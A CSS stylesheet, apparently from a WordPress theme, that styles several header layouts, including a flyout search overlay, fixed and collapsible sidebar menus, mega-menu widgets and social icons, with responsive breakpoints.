.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-two .wraper_flyout_search {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-two body.flyout-searchbar-active .wraper_flyout_search {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-two .wraper_flyout_search > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_header.style-two .wraper_flyout_search > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}

.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
}

.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
  left: 300px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
  left: 600px;
  background-color: rgba(0, 0, 0, 0.9);
  transition: all 0.9s ease-in-out 0.6s;
  -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_header.style-two body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

.wraper_header.style-two .flyout-search-close {
  position: absolute;
  top: 40px;
  right: 40px;
  width: 30px;
  z-index: 2;
  text-align: center;
  cursor: pointer;
}

.wraper_header.style-two .flyout-search-close > .flyout-search-close-line {
  width: 100%;
  height: 2px;
  float: left;
  margin-bottom: 5px;
  background-color: #fff;
}

.wraper_header.style-two .flyout-search-close > .flyout-search-close-line:nth-child(1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.wraper_header.style-two .flyout-search-close > .flyout-search-close-line:nth-child(2) {
  margin-top: -7px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.wraper_header.style-two .flyout_search {
  position: relative;
  z-index: 1;
  float: right;
  width: 100%;
  max-width: 500px;
  padding: 100px 40px 100px 40px;
  text-align: right;
}

.wraper_header.style-two .flyout_search > .flyout-search-title {
  margin-bottom: 30px;
}

.wraper_header.style-two .flyout_search > .flyout-search-title > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_header.style-two .flyout_search > .flyout-search-title h4 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 35px;
  color: #fff;
  line-height: 45px;
  letter-spacing: 50px;
  opacity: 0;
  transition: all 1s ease-in-out 0s;
  -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_header.style-two body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
  letter-spacing: 0;
  opacity: 1;
}

.wraper_header.style-two .flyout_search .form-row {
  position: relative;
  padding: 0;
  margin: 0;
}

.wraper_header.style-two .flyout_search .form-row input[type=search] {
  width: 100%;
  height: 60px;
  padding: 0px 40px 0px 0px;
  background-color: initial;
  border: none;
  border-bottom: 3px #dedede solid;
  box-shadow: initial;
  font-size: 20px;
  color: #fff;
}

.wraper_header.style-two .flyout_search .form-row button[type=submit] {
  position: absolute;
  top: 17px;
  right: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  background-color: initial;
  border: none;
  cursor: pointer;
}

.wraper_header.style-two .flyout_search .form-row button[type=submit] i {
  font-size: 20px;
  color: #fff;
  line-height: 20px;
}

body.admin-bar .wraper_header.style-two .wraper_header_main {
  top: 0;
}

body.admin-bar .wraper_header.style-two .is-sticky .wraper_header_main {
  top: 32px !important;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Three
--------------------------------------------------------------*/

#page {
  word-wrap: break-word;
}

body[data-header-style=header-style-three] #page, body[data-header-style=header-style-three] .wraper_footer {
  margin-left: 270px;
}

body[data-header-style=header-style-three] #page .container.page-container, body[data-header-style=header-style-three] .wraper_footer > .container {
  width: 100%;
}

body[data-header-style="header-style-three"] .vc_row:not(.vc_row-no-padding) {
  padding-left: 15px;
  padding-right: 15px;
}

body[data-header-style=header-style-three] .vc_row:before {
  display: none !important;
}

body[data-header-style=header-style-three] .wraper_header.style-three {
  direction: initial;
}

body[data-header-style=header-style-three] .wraper_header_responsive {
  position: fixed;
  left: 0;
  z-index: 9999999;
}

body[data-header-style=header-style-three] .wraper_header_responsive > div[class*='responsive-sidemenu-'] {
  padding: 10px;
  text-align: center;
  font-size: 25px;
  line-height: 1;
}

body[data-header-style=header-style-three] .wraper_header_responsive > div[class*='responsive-sidemenu-'].responsive-sidemenu-open {
  color: #000;
}

body[data-header-style=header-style-three] .wraper_header_responsive > div[class*='responsive-sidemenu-'].responsive-sidemenu-close {
  color: #fff;
}

body[data-header-style=header-style-three].sidemenu-open .wraper_header_responsive {
  top: 0;
}

body[data-header-style=header-style-three] .wraper_header_main {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  width: 270px;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 55px 40px 55px 40px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .brand-logo {
  margin-bottom: 100px;
  text-align: left;
  font-size: 0;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .brand-logo img {
  max-width: 110px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav {
  margin-bottom: 60px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 10px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding-bottom: 2px;
  color: inherit;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 0;
  content: " ";
  width: 0;
  height: 2px;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-item > a:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-parent > a:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-item > a:before, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-parent > a:before {
  right: auto;
  left: 0;
  width: 100%;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 10px;
  margin-bottom: 15px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 25px;
  font-weight: 400;
  font-size: 13px;
  line-height: 22px;
  opacity: 0.85;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-copyright {
  margin-bottom: 25px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-copyright > *:last-child {
  margin-bottom: 0 !important;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-copyright p {
  margin-bottom: 15px;
  font-weight: 400;
  font-size: 14px;
  color: #d0d0d0;
  line-height: 24px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-social ul.social {
  font-size: 0;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-social ul.social li {
  display: inline-block;
  vertical-align: top;
  margin-right: 9px;
  margin-bottom: 8px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-social ul.social li a {
  display: block;
  width: 33px;
  height: 33px;
  background-color: transparent;
  border: 2px rgba(255, 255, 255, 0.3) solid;
  border-radius: 50%;
  text-align: center;
  font-size: 12px;
  color: #fff;
  line-height: 30px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

body[data-header-style=header-style-three] #sidemenu.sidr.left {
  left: -100%;
}

body[data-header-style=header-style-three] #sidemenu.sidr {
  width: 100%;
}

body:not(.sidemenu-open) .responsive-sidemenu-open,
body.sidemenu-open .responsive-sidemenu-close {
  display: block;
}

body.sidemenu-open .responsive-sidemenu-open,
body:not(.sidemenu-open) .responsive-sidemenu-close {
  display: none;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {

  body[data-header-style=header-style-three] #page, body[data-header-style=header-style-three] .wraper_footer {
	margin-left: 0;
  }

  /* wraper_header_main */
  body[data-header-style=header-style-three] .wraper_header_main {
	position: absolute;
	width: 100%;
	max-width: 280px;
  }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {

  body[data-header-style=header-style-three] #page, body[data-header-style=header-style-three] .wraper_footer {
	margin-left: 0;
  }

  /* wraper_header_main */
  body[data-header-style=header-style-three] .wraper_header_main {
	position: absolute;
	width: 100%;
	max-width: 280px;
  }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {

  body[data-header-style=header-style-three] #page, body[data-header-style=header-style-three] .wraper_footer {
	margin-left: 0;
  }

  /* wraper_header_main */
  body[data-header-style=header-style-three] .wraper_header_main {
	position: absolute;
	width: 100%;
	max-width: 280px;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {

  body[data-header-style=header-style-three] #page, body[data-header-style=header-style-three] .wraper_footer {
	margin-left: 0;
  }

  /* wraper_header_main */
  body[data-header-style=header-style-three] .wraper_header_main {
	position: absolute;
	width: 100%;
	max-width: 280px;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Four
--------------------------------------------------------------*/

body[data-header-style=header-style-four] .wraper_header.style-four {
  position: relative;
  z-index: 999;
  direction: initial;
  /* wraper_header_sidebar */
  /* mobile-sidebar-menu-open */
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  max-width: 80px;
  background-color: #fff;
  border-right: 1px rgba(0, 0, 0, 0.1) solid;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar {
  padding: 20px 10px 20px 10px;
  text-align: center;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar > *:last-child {
  margin-bottom: 0 !important;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-brand-icon {
  margin-bottom: 190px;
  text-align: center;
  font-size: 0;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  transition: all 0.6s ease-in-out 0.4s;
  -webkit-transition: all 0.6s ease-in-out 0.4s;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open {
  max-width: 35px;
  margin-bottom: 190px;
  text-align: center;
  cursor: pointer;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  transition: all 0.6s ease-in-out 0.6s;
  -webkit-transition: all 0.6s ease-in-out 0.6s;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line {
  display: block;
  height: 3px;
  margin-left: 0;
  margin-bottom: 8px;
  background-color: #000;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line:nth-child(1),
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line:nth-child(2) {
  width: 100%;
}

body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line:nth-child(3) {
  width: 70%;
}

body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open:hover > .header-sidebar-menu-open-line:nth-child(1) {
  width: 90%;
}

body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open:hover > .header-sidebar-menu-open-line:nth-child(2) {
  width: 50%;
}

body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open:hover > .header-sidebar-menu-open-line:nth-child(3) {
  width: 100%;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social {
  margin-bottom: 190px;
  text-align: center;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  transition: all 0.6s ease-in-out 0.8s;
  -webkit-transition: all 0.6s ease-in-out 0.8s;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social {
  display: block;
  font-size: 0;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li {
  width: 100%;
  margin-bottom: 5px;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li:last-child, body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li:only-child {
  margin-bottom: 0;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li > a {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000;
  line-height: 1;
}

body[data-header-style=header-style-four] .wraper_header.style-four .mobile-sidebar-menu-open {
  position: fixed;
  left: 0;
  padding: 12px;
  width: 53px;
  background-color: #fff;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.12);
}

body[data-header-style=header-style-four] .wraper_header.style-four .mobile-sidebar-menu-open > .mobile-sidebar-menu-open-line {
  display: block;
  width: 100%;
  height: 3px;
  margin-bottom: 8px;
  background-color: #000;
}

body[data-header-style=header-style-four] .wraper_header.style-four .mobile-sidebar-menu-open > .mobile-sidebar-menu-open-line:last-child, body[data-header-style=header-style-four] .wraper_header.style-four .mobile-sidebar-menu-open > .mobile-sidebar-menu-open-line:only-child {
  margin-bottom: 0;
}

body[data-header-style=header-style-four].sidemenu-open .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-brand-icon, body[data-header-style=header-style-four].sidemenu-open .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open, body[data-header-style=header-style-four].sidemenu-open .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social {
  transform: translateX(-100px);
  -webkit-transform: translateX(-100px);
}

body[data-header-style=header-style-four] .sidr {
  width: 100%;
  max-width: 450px;
}

body[data-header-style=header-style-four] .sidr.left {
  left: -450px;
}

body[data-header-style=header-style-four] .wraper_header_main {
  position: relative;
  padding: 40px 30px 40px 30px;
}

body[data-header-style=header-style-four] .wraper_header_main .sidemenu-close {
  position: absolute;
  top: 45px;
  right: 30px;
  z-index: 1;
  text-align: center;
  cursor: pointer;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

body[data-header-style=header-style-four] .wraper_header_main .sidemenu-close:hover {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
}

body[data-header-style=header-style-four] .wraper_header_main .sidemenu-close .sidemenu-close-holder {
  position: relative;
  display: block;
  width: 40px;
  height: 40px;
}

body[data-header-style=header-style-four] .wraper_header_main .sidemenu-close .sidemenu-close-holder > .sidemenu-close-line {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 1;
  width: 100%;
  height: 2px;
  margin-top: -1px;
  background-color: #fff;
}

body[data-header-style="header-style-four"] .wraper_header_main .sidemenu-close .sidemenu-close-holder > .sidemenu-close-line:nth-child(1) {
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

body[data-header-style="header-style-four"] .wraper_header_main .sidemenu-close .sidemenu-close-holder > .sidemenu-close-line:nth-child(2) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .brand-logo {
  margin-bottom: 60px;
  text-align: left;
  font-size: 0;
  transform: translateX(-100px);
  -webkit-transform: translateX(-100px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s ease-in-out 0s;
  -webkit-transition: all 0.6s ease-in-out 0s;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .brand-logo img {
  max-width: 110px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav {
  margin-bottom: 40px;
  transform: translateX(-100px);
  -webkit-transform: translateX(-100px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s ease-in-out 0.2s;
  -webkit-transition: all 0.6s ease-in-out 0.2s;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 10px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding-bottom: 5px;
  color: inherit;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:before, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 0;
  content: " ";
  width: 0;
  height: 3px;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover:before, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 10px;
  margin-bottom: 15px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  margin-bottom: 0;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 25px;
  font-weight: 400;
  font-size: 15px;
  line-height: 23px;
  opacity: 0.85;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-search-bar {
  margin-bottom: 50px;
  transform: translateX(-100px);
  -webkit-transform: translateX(-100px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s ease-in-out 0.4s;
  -webkit-transition: all 0.6s ease-in-out 0.4s;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-search-bar .form-row {
  position: relative;
  border-bottom: 1px #6a6a6a solid;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-search-bar .form-row:before {
  position: absolute;
  bottom: -2px;
  left: 0;
  z-index: 1;
  content: " ";
  width: 60px;
  height: 3px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-search-bar .form-row input[type=search] {
  width: 100%;
  height: 50px;
  padding: 0px 50px 0px 0px;
  background-color: transparent;
  border: none;
  color: #fff;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-search-bar .form-row button[type=submit] {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  width: 50px;
  padding: 0;
  background-color: transparent;
  border: none;
  text-align: right;
  font-size: 20px;
  color: #6a6a6a;
  line-height: 50px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-social {
  transform: translateX(-100px);
  -webkit-transform: translateX(-100px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s ease-in-out 0.6s;
  -webkit-transition: all 0.6s ease-in-out 0.6s;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-social ul.social {
  font-size: 0;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-social ul.social li {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-social ul.social li a {
  font-size: 18px;
  color: #6a6a6a;
  line-height: 1;
}

body[data-header-style=header-style-four].sidemenu-open .wraper_header_main .header_main .brand-logo, body[data-header-style=header-style-four].sidemenu-open .wraper_header_main .header_main .nav, body[data-header-style=header-style-four].sidemenu-open .wraper_header_main .header_main .header-search-bar, body[data-header-style=header-style-four].sidemenu-open .wraper_header_main .header_main .header-social {
  transform: translateX(0);
  -webkit-transform: translateX(0);
  opacity: 1;
  visibility: visible;
}

